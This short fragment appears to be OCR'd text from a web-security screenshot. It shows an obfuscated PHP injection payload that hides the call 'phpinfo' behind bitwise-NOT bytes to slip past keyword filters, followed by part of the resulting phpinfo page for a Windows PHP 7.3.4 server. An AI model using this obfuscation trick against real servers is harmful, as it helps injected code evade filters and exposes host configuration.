 b=urldecode(~"\x8F\x97\x8F\x96\x91\x99\x90")();
PHP Version 7.3.4
php
System
Windows NT AL-202202151455 10.0 build 19045 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI